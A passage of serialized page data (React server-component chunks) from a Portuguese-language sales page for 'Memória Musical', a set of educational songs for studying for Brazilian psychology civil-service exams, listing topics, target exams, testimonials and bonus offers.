24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":\"1.7\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"children\":[\"$\",\"g\",\"s\",{\"children\":[[\"$\",\"circle\",null,{\"cx\":\"10.5\",\"cy\":\"10.5\",\"r\":\"6.5\"}],[\"$\",\"path\",null,{\"d\":\"M15.5 15.5L21 21\"}]]}]}],\"Explorar\"]}],[\"$\",\"span\",\"Biblioteca\",{\"className\":\"adm-tab on\",\"children\":[[\"$\",\"svg\",null,{\"width\":\"26\",\"height\":\"26\",\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":\"1.7\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"children\":[\"$\",\"g\",\"b\",{\"children\":[[\"$\",\"rect\",null,{\"x\":\"3\",\"y\":\"3\",\"width\":\"18\",\"height\":\"18\",\"rx\":\"2\"}],[\"$\",\"path\",null,{\"d\":\"M8 3v18M12 3v18M16 3v18\"}]]}]}],\"Biblioteca\"]}]]}],[\"$\",\"div\",null,{\"className\":\"adm-homebar\"}]]}]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("19:[\"$\",\"div\",null,{\"className\":\"hp-phone hp-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"hp-screen\",\"children\":[\"$\",\"div\",null,{\"className\":\"adm-app hp-app hp-now\",\"children\":[[\"$\",\"div\",null,{\"className\":\"adm-status\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-time\",\"children\":\"12:09\"}],[\"$\",\"span\",null,{\"className\":\"adm-island\"}],[\"$\",\"span\",null,{\"className\":\"adm-sicons\",\"children\":[[\"$\",\"svg\",null,{\"width\":\"18\",\"height\":\"12\",\"viewBox\":\"0 0 18 12\",\"fill\":\"#fff\",\"children\":[[\"$\",\"rect\",null,{\"x\":\"0\",\"y\":\"8\",\"width\":\"3\",\"height\":\"4\",\"rx\":\"1\"}],[\"$\",\"rect\",null,{\"x\":\"5\",\"y\":\"5.5\",\"width\":\"3\",\"height\":\"6.5\",\"rx\":\"1\"}],[\"$\",\"rect\",null,{\"x\":\"10\",\"y\":\"3\",\"width\":\"3\",\"height\":\"9\",\"rx\":\"1\"}],[\"$\",\"rect\",null,{\"x\":\"15\",\"y\":\"0\",\"width\":\"3\",\"height\":\"12\",\"rx\":\"1\",\"opacity\":\".35\"}]]}],[\"$\",\"span\",null,{\"className\":\"adm-batt\",\"children\":\"37\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"hp-now-head\",\"children\":[[\"$\",\"svg\",null,{\"width\":\"22\",\"height\":\"22\",\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"#fff\",\"strokeWidth\":\"2\",\"strokeLinecap\":\"round\",\"children\":[\"$\",\"path\",null,{\"d\":\"m6 9 6 6 6-6\"}]}],[\"$\",\"span\",null,{\"children\":\"Tocando agora\"}],[\"$\",\"span\",null,{\"className\":\"adm-dots\",\"children\":[[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}]]}]]}],[\"$\",\"div\",null,{\"className\":\"hp-cover\",\"children\":[[\"$\",\"span\",null,{\"className\":\"hp-cover-ring\"}],[\"$\",\"span\",null,{\"className\":\"hp-cover-ic\",\"children\":\"BP\"}],[\"$\",\"span\",null,{\"className\":\"hp-cover-bars\",\"children\":[[\"$\",\"i\",null,{}],[\"$\",\"i\",null,{}],[\"$\",\"i\",null,{}],[\"$\",\"i\",null,{}],[\"$\",\"i\",null,{}],[\"$\",\"i\",null,{}],[\"$\",\"i\",null,{}]]}]]}],[\"$\",\"div\",null,{\"className\":\"hp-now-meta\",\"children\":[[\"$\",\"div\",null,{\"children\":[[\"$\",\"b\",null,{\"children\":\"Bipolar I vs. II\"}],[\"$\",\"i\",null,{\"children\":\"Psicopatologia · DSM-5-TR\"}]]}],[\"$\",\"svg\",null,{\"width\":\"26\",\"height\":\"26\",\"viewBox\":\"0 0 24 24\",\"fill\":\"#1fd36b\",\"children\":[\"$\",\"path\",null,{\"d\":\"M20.8 4.6a5.5 5.5 0 0 0-7.8 0L12 5.7l-1.1-1.1a5.5 5.5 0 0 0-7.8 7.8l1.1 1.1L12 21l7.8-7.5 1.1-1.1a5.5 5.5 0 0 0-.1-7.8Z\"}]}]]}],[\"$\",\"div\",null,{\"className\":\"hp-progress\",\"children\":[\"$\",\"span\",null,{}]}],[\"$\",\"div\",null,{\"className\":\"hp-times\",\"children\":[[\"$\",\"span\",null,{\"children\":\"0:41\"}],[\"$\",\"span\",null,{\"children\":\"1:34\"}]]}],[\"$\",\"div\",null,{\"className\":\"hp-controls\",\"children\":[[\"$\",\"svg\",null,{\"width\":\"24\",\"height\":\"24\",\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"#1fd36b\",\"strokeWidth\":\"2\",\"strokeLinecap\":\"round\",\"children\":[\"$\",\"path\",null,{\"d\":\"M16 3h5v5M4 20 21 3M21 16v5h-5M15 15l6 6M4 4l5 5\"}]}],[\"$\",\"svg\",null,{\"width\":\"30\",\"height\":\"30\",\"viewBox\":\"0 0 24 24\",\"fill\":\"#fff\",\"children\":[\"$\",\"path\",null,{\"d\":\"M18 18 8 12l10-6v12ZM6 6h2v12H6z\"}]}],[\"$\",\"span\",null,{\"className\":\"hp-play\",\"children\":[\"$\",\"svg\",null,{\"width\":\"30\",\"height\":\"30\",\"viewBox\":\"0 0 24 24\",\"fill\":\"#04210f\",\"children\":[\"$\",\"path\",null,{\"d\":\"M6 4h4v16H6zM14 4h4v16h-4z\"}]}]}],[\"$\",\"svg\",null,{\"width\":\"30\",\"height\":\"30\",\"viewBox\":\"0 0 24 24\",\"fill\":\"#fff\",\"children\":[\"$\",\"path\",null,{\"d\":\"m6 6 10 6-10 6V6ZM16 6h2v12h-2z\"}]}],[\"$\",\"svg\",null,{\"width\":\"24\",\"height\":\"24\",\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"#fff\",\"strokeWidth\":\"2\",\"strokeLinecap\":\"round\",\"children\":[\"$\",\"path\",null,{\"d\":\"m17 1 4 4-4 4M3 11V9a4 4 0 0 1 4-4h14M7 23l-4-4 4-4M21 13v2a4 4 0 0 1-4 4H3\"}]}]]}],[\"$\",\"div\",null,{\"className\":\"hp-next\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"DEP\"}],[\"$\",\"span\",null,{\"children\":[[\"$\",\"i\",null,{\"children\":\"A seguir\"}],[\"$\",\"b\",null,{\"children\":\"Depressão vs. Distimia\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"adm-homebar\"}]]}]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("1a:[\"$\",\"div\",null,{\"className\":\"floating-card\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sound-bars\",\"children\":[[\"$\",\"i\",null,{}],[\"$\",\"i\",null,{}],[\"$\",\"i\",null,{}],[\"$\",\"i\",null,{}],[\"$\",\"i\",null,{}]]}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"small\",null,{\"children\":\"Agora tocando\"}],[\"$\",\"strong\",null,{\"children\":\"Bipolar Tipo I vs. Tipo II\"}]]}]]}]\n1b:[\"$\",\"section\",null,{\"className\":\"stats\",\"aria-label\":\"O que você recebe\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap stats-grid\",\"children\":[[\"$\",\"div\",\"músicas educativas\",{\"className\":\"stat\",\"children\":[[\"$\",\"strong\",null,{\"children\":\"+1.000\"}],[\"$\",\"span\",null,{\"children\":\"músicas educativas\"}]]}],[\"$\",\"div\",\"áreas do edital\",{\"className\":\"stat\",\"children\":[[\"$\",\"strong\",null,{\"children\":\"11\"}],[\"$\",\"span\",null,{\"children\":\"áreas do edital\"}]]}],[\"$\",\"div\",\"e computador\",{\"className\":\"stat\",\"children\":[[\"$\",\"strong\",null,{\"children\":\"Celular\"}],[\"$\",\"span\",null,{\"children\":\"e computador\"}]]}],[\"$\",\"div\",\"acesso após a compra\",{\"className\":\"stat\",\"children\":[[\"$\",\"strong\",null,{\"children\":\"Imediato\"}],[\"$\",\"span\",null,{\"children\":\"acesso após a compra\"}]]}],[\"$\",\"div\",\"de garantia\",{\"className\":\"stat\",\"children\":[[\"$\",\"strong\",null,{\"children\":\"7 dias\"}],[\"$\",\"span\",null,{\"children\":\"de garantia\"}]]}]]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("1c:[\"$\",\"section\",null,{\"className\":\"testimonials section soft\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap\",\"children\":[[\"$\",\"div\",null,{\"className\":\"section-heading center\",\"children\":[[\"$\",\"span\",null,{\"className\":\"eyebrow\",\"children\":\"Experiência de alunas\"}],[\"$\",\"h2\",null,{\"children\":\"Veja os relatos de quem incluiu as músicas na rotina.\"}]]}],[\"$\",\"div\",null,{\"className\":\"testimonial-grid\",\"children\":[[\"$\",\"figure\",\"/psicologia/media/depoimento-marcia.webp\",{\"children\":[\"$\",\"img\",null,{\"src\":\"/psicologia/media/depoimento-marcia.webp\",\"alt\":\"Depoimento de aluna psicóloga que passou a fixar os artigos de Ética ouvindo as músicas no carro\",\"width\":\"853\",\"height\":\"1516\",\"loading\":\"lazy\",\"decoding\":\"async\"}]}],[\"$\",\"figure\",\"/psicologia/media/depoimento-didda.webp\",{\"children\":[\"$\",\"img\",null,{\"src\":\"/psicologia/media/depoimento-didda.webp\",\"alt\":\"Depoimento de aluna que parou de confundir as abordagens e os autores com uma música por autor\",\"width\":\"853\",\"height\":\"1516\",\"loading\":\"lazy\",\"decoding\":\"async\"}]}],[\"$\",\"figure\",\"/psicologia/media/depoimento-denise.webp\",{\"children\":[\"$\",\"img\",null,{\"src\":\"/psicologia/media/depoimento-denise.webp\",\"alt\":\"Depoimento de aluna que aproveita trânsito e academia para revisar cerca de 50 minutos por dia\",\"width\":\"853\",\"height\":\"1516\",\"loading\":\"lazy\",\"decoding\":\"async\"}]}]]}]]}]}]\n1d:[\"$\",\"section\",null,{\"className\":\"problem section\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap narrow\",\"children\":[[\"$\",\"span\",null,{\"className\":\"eyebrow\",\"children\":\"A frustração é conhecida\"}],[\"$\",\"h2\",null,{\"children\":\"Você estudou. Mas, na prova, a resposta simplesmente não veio.\"}],[\"$\",\"p\",null,{\"className\":\"section-intro\",\"children\":\"Lei 10.216 ou 8.080? Laudo ou parecer? CRAS ou CREAS? Você leu tudo, mas na alternativa as normas, os autores e as abordagens se misturam. O problema quase nunca é falta de estudo: é encontrar tempo e energia para reencontrar a matéria vezes suficientes para ela ficar acessível.\"}]]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("1e:[\"$\",\"section\",null,{\"className\":\"mechanism section dark\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap mechanism-grid\",\"children\":[[\"$\",\"div\",null,{\"children\":[[\"$\",\"span\",null,{\"className\":\"eyebrow light\",\"children\":\"O mecanismo\"}],[\"$\",\"h2\",null,{\"children\":\"Você não precisa encontrar mais horas. Precisa reencontrar a matéria mais vezes.\"}]]}],[\"$\",\"div\",null,{\"className\":\"mechanism-copy\",\"children\":[[\"$\",\"p\",null,{\"children\":\"O Método da Memória Musical transforma conteúdos recorrentes dos concursos de Psicologia em faixas organizadas por disciplina.\"}],[\"$\",\"p\",null,{\"children\":\"Assim, sua revisão pode continuar no trânsito, entre um atendimento e outro, caminhando ou cuidando da casa — sem substituir seu estudo principal.\"}]]}],[\"$\",\"div\",null,{\"className\":\"routine-strip\",\"children\":[[\"$\",\"div\",\"Estude\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"0\",1]}],[\"$\",\"strong\",null,{\"children\":\"Estude\"}]]}],[\"$\",\"div\",\"Dê o play\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"0\",2]}],[\"$\",\"strong\",null,{\"children\":\"Dê o play\"}]]}],[\"$\",\"div\",\"Reencontre\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"0\",3]}],[\"$\",\"strong\",null,{\"children\":\"Reencontre\"}]]}],[\"$\",\"div\",\"Reconheça\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"0\",4]}],[\"$\",\"strong\",null,{\"children\":\"Reconheça\"}]]}]]}]]}]}]\n1f:[\"$\",\"section\",null,{\"className\":\"listen section\",\"id\":\"experimente\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap narrow\",\"children\":[[\"$\",\"div\",null,{\"className\":\"section-heading center listen-heading\",\"children\":[[\"$\",\"span\",null,{\"className\":\"eyebrow light\",\"children\":\"Amostras gratuitas\"}],[\"$\",\"h2\",null,{\"children\":\"Ouça agora. Sem cadastro, sem compromisso.\"}],[\"$\",\"p\",null,{\"children\":\"Estas são faixas reais do método, da playlist de Psicopatologia (DSM‑5‑TR). Toque em uma e comprove você mesma.\"}]]}],[\"$\",\"$L29\",null,{\"base\":\"/psicologia\"}]]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("20:[\"$\",\"section\",null,{\"className\":\"fit section\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap fit-grid\",\"children\":[[\"$\",\"div\",null,{\"className\":\"fit-visual\",\"children\":[[\"$\",\"img\",null,{\"src\":\"/psicologia/media/fernanda-virada.webp\",\"alt\":\"Fones de ouvido sobre materiais de estudo\",\"loading\":\"lazy\",\"decoding\":\"async\"}],[\"$\",\"div\",null,{\"className\":\"time-badge\",\"children\":[[\"$\",\"strong\",null,{\"children\":\"20\"}],[\"$\",\"span\",null,{\"children\":[\"minutos\",[\"$\",\"br\",null,{}],\"por dia\"]}]]}]]}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"span\",null,{\"className\":\"eyebrow\",\"children\":\"Feito para a rotina real\"}],[\"$\",\"h2\",null,{\"children\":\"Revise até quando você não está “sentada para estudar”.\"}],[\"$\",\"div\",null,{\"className\":\"use-list\",\"children\":[[\"$\",\"div\",\"No trânsito\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"0\",1]}],[\"$\",\"p\",null,{\"children\":[[\"$\",\"strong\",null,{\"children\":\"No trânsito\"}],\"Transforme o deslocamento em revisão.\"]}]]}],[\"$\",\"div\",\"Entre atendimentos\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"0\",2]}],[\"$\",\"p\",null,{\"children\":[[\"$\",\"strong\",null,{\"children\":\"Entre atendimentos\"}],\"Use o intervalo entre pacientes para reencontrar um tema.\"]}]]}],[\"$\",\"div\",\"Nas tarefas\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"0\",3]}],[\"$\",\"p\",null,{\"children\":[[\"$\",\"strong\",null,{\"children\":\"Nas tarefas\"}],\"Continue ouvindo enquanto cuida da rotina.\"]}]]}],[\"$\",\"div\",\"Na caminhada\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"0\",4]}],[\"$\",\"p\",null,{\"children\":[[\"$\",\"strong\",null,{\"children\":\"Na caminhada\"}],\"Movimente o corpo sem abandonar o conteúdo.\"]}]]}]]}]]}]]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("21:[\"$\",\"section\",null,{\"className\":\"contents section\",\"id\":\"conteudos\",\"children\":[[\"$\",\"div\",null,{\"className\":\"wrap\",\"children\":[\"$\",\"div\",null,{\"className\":\"section-heading center\",\"children\":[[\"$\",\"span\",null,{\"className\":\"eyebrow\",\"children\":\"Dentro da plataforma\"}],[\"$\",\"h2\",null,{\"children\":\"Os temas que mais aparecem nos editais, prontos para acompanhar você.\"}]]}]}],[\"$\",\"div\",null,{\"className\":\"topic-marquee\",\"aria-hidden\":\"true\",\"children\":[[\"$\",\"div\",\"0\",{\"className\":\"marquee-row \",\"children\":[\"$\",\"div\",null,{\"className\":\"marquee-track\",\"children\":[[\"$\",\"span\",\"Código de Ética (Res. CFP 010/2005)-0\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Código de Ética (Res. CFP 010/2005)\"]}],[\"$\",\"span\",\"Lei 5.766/1971 e Sistema Conselhos-1\",{\"className\":\"pill \",\"children\":[\"\",\"Lei 5.766/1971 e Sistema Conselhos\"]}],[\"$\",\"span\",\"SATEPSI-2\",{\"className\":\"pill \",\"children\":[\"\",\"SATEPSI\"]}],[\"$\",\"span\",\"Testes psicológicos-3\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Testes psicológicos\"]}],[\"$\",\"span\",\"Tipos de CAPS-4\",{\"className\":\"pill \",\"children\":[\"\",\"Tipos de CAPS\"]}],[\"$\",\"span\",\"Leis 8.080 e 8.142/1990-5\",{\"className\":\"pill \",\"children\":[\"\",\"Leis 8.080 e 8.142/1990\"]}],[\"$\",\"span\",\"Política Nacional de Humanização-6\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Política Nacional de Humanização\"]}],[\"$\",\"span\",\"CRAS e CREAS-7\",{\"className\":\"pill \",\"children\":[\"\",\"CRAS e CREAS\"]}],[\"$\",\"span\",\"Trabalho social com famílias-8\",{\"className\":\"pill \",\"children\":[\"\",\"Trabalho social com famílias\"]}],[\"$\",\"span\",\"Psicoses-9\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Psicoses\"]}],[\"$\",\"span\",\"Psicanálise-10\",{\"className\":\"pill \",\"children\":[\"\",\"Psicanálise\"]}],[\"$\",\"span\",\"Humanismo e Gestalt-11\",{\"className\":\"pill \",\"children\":[\"\",\"Humanismo e Gestalt\"]}],[\"$\",\"span\",\"Vygotsky-12\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Vygotsky\"]}],[\"$\",\"span\",\"Adolescência e envelhecimento-13\",{\"className\":\"pill \",\"children\":[\"\",\"Adolescência e envelhecimento\"]}],[\"$\",\"span\",\"Perícia psicológica-14\",{\"className\":\"pill \",\"children\":[\"\",\"Perícia psicológica\"]}],[\"$\",\"span\",\"Recrutamento e seleção-15\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Recrutamento e seleção\"]}],[\"$\",\"span\",\"Saúde do trabalhador-16\",{\"className\":\"pill \",\"children\":[\"\",\"Saúde do trabalhador\"]}],[\"$\",\"span\",\"Dificuldades de aprendizagem-17\",{\"className\":\"pill \",\"children\":[\"\",\"Dificuldades de aprendizagem\"]}],[\"$\",\"span\",\"Inclusão-18\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Inclusão\"]}],[\"$\",\"span\",\"Psicologia do esporte-19\",{\"className\":\"pill \",\"children\":[\"\",\"Psicologia do esporte\"]}],[\"$\",\"span\",\"Saúde da criança e do adolescente-20\",{\"className\":\"pill \",\"children\":[\"\",\"Saúde da criança e do adolescente\"]}],[\"$\",\"span\",\"Código de Ética (Res. CFP 010/2005)-21\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Código de Ética (Res. CFP 010/2005)\"]}],[\"$\",\"span\",\"Lei 5.766/1971 e Sistema Conselhos-22\",{\"className\":\"pill \",\"children\":[\"\",\"Lei 5.766/1971 e Sistema Conselhos\"]}],[\"$\",\"span\",\"SATEPSI-23\",{\"className\":\"pill \",\"children\":[\"\",\"SATEPSI\"]}],[\"$\",\"span\",\"Testes psicológicos-24\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Testes psicológicos\"]}],[\"$\",\"span\",\"Tipos de CAPS-25\",{\"className\":\"pill \",\"children\":[\"\",\"Tipos de CAPS\"]}],[\"$\",\"span\",\"Leis 8.080 e 8.142/1990-26\",{\"className\":\"pill \",\"children\":[\"\",\"Leis 8.080 e 8.142/1990\"]}],[\"$\",\"span\",\"Política Nacional de Humanização-27\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Política Nacional de Humanização\"]}],[\"$\",\"span\",\"CRAS e CREAS-28\",{\"className\":\"pill \",\"children\":[\"\",\"CRAS e CREAS\"]}],[\"$\",\"span\",\"Trabalho social com famílias-29\",{\"className\":\"pill \",\"children\":[\"\",\"Trabalho social com famílias\"]}],[\"$\",\"span\",\"Psicoses-30\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Psicoses\"]}],[\"$\",\"span\",\"Psicanálise-31\",{\"className\":\"pill \",\"children\":[\"\",\"Psicanálise\"]}],[\"$\",\"span\",\"Humanismo e Gestalt-32\",{\"className\":\"pill \",\"children\":[\"\",\"Humanismo e Gestalt\"]}],[\"$\",\"span\",\"Vygotsky-33\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Vygotsky\"]}],[\"$\",\"span\",\"Adolescência e envelhecimento-34\",{\"className\":\"pill \",\"children\":[\"\",\"Adolescência e envelhecimento\"]}],[\"$\",\"span\",\"Perícia psicológica-35\",{\"className\":\"pill \",\"children\":[\"\",\"Perícia psicológica\"]}],\"$L2a\",\"$L2b\",\"$L2c\",\"$L2d\",\"$L2e\",\"$L2f\"]}]}],\"$L30\",\"$L31\"]}],\"$L32\"]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("22:[\"$\",\"section\",null,{\"className\":\"concursos section soft\",\"aria-labelledby\":\"concursos-title\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap narrow\",\"children\":[[\"$\",\"div\",null,{\"className\":\"section-heading center\",\"children\":[[\"$\",\"span\",null,{\"className\":\"eyebrow\",\"children\":\"Para quais concursos?\"}],[\"$\",\"h2\",null,{\"id\":\"concursos-title\",\"children\":\"O Memória Musical serve para a sua preparação em Psicologia.\"}],[\"$\",\"p\",null,{\"children\":\"Desenvolvido para quem está se preparando para concursos e processos seletivos de Psicologia em todo o Brasil.\"}]]}],[\"$\",\"div\",null,{\"className\":\"concursos-list\",\"role\":\"list\",\"aria-label\":\"Concursos e processos seletivos atendidos\",\"children\":[[\"$\",\"p\",\"EBSERH / HU Brasil\",{\"role\":\"listitem\",\"children\":[\"✓ \",\"EBSERH / HU Brasil\"]}],[\"$\",\"p\",\"Tribunais de Justiça e TRTs\",{\"role\":\"listitem\",\"children\":[\"✓ \",\"Tribunais de Justiça e TRTs\"]}],[\"$\",\"p\",\"Ministérios Públicos e Defensorias\",{\"role\":\"listitem\",\"children\":[\"✓ \",\"Ministérios Públicos e Defensorias\"]}],[\"$\",\"p\",\"Prefeituras Municipais — CAPS, CRAS, CREAS e escolas\",{\"role\":\"listitem\",\"children\":[\"✓ \",\"Prefeituras Municipais — CAPS, CRAS, CREAS e escolas\"]}],[\"$\",\"p\",\"Secretarias Estaduais de Saúde (SES)\",{\"role\":\"listitem\",\"children\":[\"✓ \",\"Secretarias Estaduais de Saúde (SES)\"]}],[\"$\",\"p\",\"Secretarias Municipais de Saúde (SMS)\",{\"role\":\"listitem\",\"children\":[\"✓ \",\"Secretarias Municipais de Saúde (SMS)\"]}],[\"$\",\"p\",\"Forças Armadas — Oficial Psicólogo\",{\"role\":\"listitem\",\"children\":[\"✓ \",\"Forças Armadas — Oficial Psicólogo\"]}],[\"$\",\"p\",\"Polícia Militar e Corpo de Bombeiros — Área da Saúde\",{\"role\":\"listitem\",\"children\":[\"✓ \",\"Polícia Militar e Corpo de Bombeiros — Área da Saúde\"]}],[\"$\",\"p\",\"Sistema Prisional e Socioeducativo\",{\"role\":\"listitem\",\"children\":[\"✓ \",\"Sistema Prisional e Socioeducativo\"]}],[\"$\",\"p\",\"Universidades e Institutos Federais\",{\"role\":\"listitem\",\"children\":[\"✓ \",\"Universidades e Institutos Federais\"]}],[\"$\",\"p\",\"Residências Multiprofissionais\",{\"role\":\"listitem\",\"children\":[\"✓ \",\"Residências Multiprofissionais\"]}]]}],[\"$\",\"p\",null,{\"className\":\"concursos-note\",\"children\":\"E muitos outros concursos da área da Psicologia.\"}]]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("23:[\"$\",\"section\",null,{\"className\":\"comparison section dark\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap\",\"children\":[[\"$\",\"div\",null,{\"className\":\"section-heading center light-heading\",\"children\":[[\"$\",\"span\",null,{\"className\":\"eyebrow light\",\"children\":\"Menos atrito, mais frequência\"}],[\"$\",\"h2\",null,{\"children\":\"Qual revisão tem mais chance de caber no seu dia?\"}]]}],[\"$\",\"div\",null,{\"className\":\"compare-grid\",\"children\":[[\"$\",\"article\",null,{\"className\":\"compare-old\",\"children\":[[\"$\",\"span\",null,{\"className\":\"compare-label\",\"children\":\"Revisão tradicional\"}],[\"$\",\"h3\",null,{\"children\":\"Depende de parar tudo.\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",null,{\"children\":\"× PDFs extensos para reler\"}],[\"$\",\"li\",null,{\"children\":\"× Mais tempo diante da tela\"}],[\"$\",\"li\",null,{\"children\":\"× Difícil manter todos os dias\"}],[\"$\",\"li\",null,{\"children\":\"× Revisões deixadas para depois\"}]]}]]}],[\"$\",\"article\",null,{\"className\":\"compare-new\",\"children\":[[\"$\",\"span\",null,{\"className\":\"compare-label\",\"children\":\"Memória Musical\"}],[\"$\",\"h3\",null,{\"children\":\"Acompanha o que você já faz.\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",null,{\"children\":\"✓ Faixas rápidas por disciplina\"}],[\"$\",\"li\",null,{\"children\":\"✓ Ouça pelo celular\"}],[\"$\",\"li\",null,{\"children\":\"✓ Mais contato com os conteúdos\"}],[\"$\",\"li\",null,{\"children\":\"✓ Fácil de repetir na rotina\"}]]}]]}]]}],[\"$\",\"p\",null,{\"className\":\"disclaimer-inline\",\"children\":\"O método é complementar: não substitui aulas, leitura ou resolução de questões.\"}]]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("24:[\"$\",\"section\",null,{\"className\":\"bonuses section\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap\",\"children\":[[\"$\",\"div\",null,{\"className\":\"section-heading split-heading\",\"children\":[[\"$\",\"div\",null,{\"children\":[[\"$\",\"span\",null,{\"className\":\"eyebrow\",\"children\":\"Incluído no plano anual\"}],[\"$\",\"h2\",null,{\"children\":\"5 bônus para transformar revisão em preparação.\"}]]}],[\"$\",\"p\",null,{\"children\":\"Ouça, entenda cada letra, siga o cronograma, pratique e mantenha o ritmo com outros alunos.\"}]]}],[\"$\",\"div\",null,{\"className\":\"bonus-grid\",\"children\":[[\"$\",\"article\",\"Checklist dos assuntos mais cobrados\",{\"children\":[[\"$\",\"img\",null,{\"src\":\"/psicologia/media/bonus-checklist.webp\",\"alt\":\"Prévia do bônus: Checklist dos assuntos mais cobrados\",\"width\":\"1120\",\"height\":\"800\",\"loading\":\"lazy\",\"decoding\":\"async\"}],[\"$\",\"div\",null,{\"className\":\"bonus-copy\",\"children\":[[\"$\",\"span\",null,{\"children\":[\"Bônus \",\"01\"]}],[\"$\",\"h3\",null,{\"children\":\"Checklist dos assuntos mais cobrados\"}],[\"$\",\"p\",null,{\"children\":\"Saiba o que priorizar e acompanhe sua evolução pelos temas com maior incidência.\"}],[\"$\",\"div\",null,{\"className\":\"bonus-price\",\"children\":[[\"$\",\"s\",null,{\"children\":[\"De \",\"R$ 37\"]}],[\"$\",\"strong\",null,{\"children\":\"por R$ 0\"}],[\"$\",\"small\",null,{\"children\":\"no plano anual\"}]]}]]}]]}],[\"$\",\"article\",\"Banco de questões comentadas\",{\"children\":[[\"$\",\"img\",null,{\"src\":\"/psicologia/media/bonus-questoes.webp\",\"alt\":\"Prévia do bônus: Banco de questões comentadas\",\"width\":\"1120\",\"height\":\"800\",\"loading\":\"lazy\",\"decoding\":\"async\"}],[\"$\",\"div\",null,{\"className\":\"bonus-copy\",\"children\":[[\"$\",\"span\",null,{\"children\":[\"Bônus \",\"02\"]}],[\"$\",\"h3\",null,{\"children\":\"Banco de questões comentadas\"}],[\"$\",\"p\",null,{\"children\":\"Pratique após cada revisão com questões organizadas por disciplina.\"}],[\"$\",\"div\",null,{\"className\":\"bonus-price\",\"children\":[[\"$\",\"s\",null,{\"children\":[\"De \",\"R$ 47\"]}],[\"$\",\"strong\",null,{\"children\":\"por R$ 0\"}],[\"$\",\"small\",null,{\"children\":\"no plano anual\"}]]}]]}]]}],[\"$\",\"article\",\"Comunidade exclusiva de alunos\",{\"children\":[[\"$\",\"img\",null,{\"src\":\"/psicologia/media/bonus-comunidade.webp\",\"alt\":\"Prévia do bônus: Comunidade exclusiva de alunos\",\"width\":\"1120\",\"height\":\"800\",\"loading\":\"lazy\",\"decoding\":\"async\"}],[\"$\",\"div\",null,{\"className\":\"bonus-copy\",\"children\":[[\"$\",\"span\",null,{\"children\":[\"Bônus \",\"03\"]}],[\"$\",\"h3\",null,{\"children\":\"Comunidade exclusiva de alunos\"}],[\"$\",\"p\",null,{\"children\":\"Troque experiências, tire dúvidas e acompanhe as novidades do método.\"}],[\"$\",\"div\",null,{\"className\":\"bonus-price\",\"children\":[[\"$\",\"s\",null,{\"children\":[\"De \",\"R$ 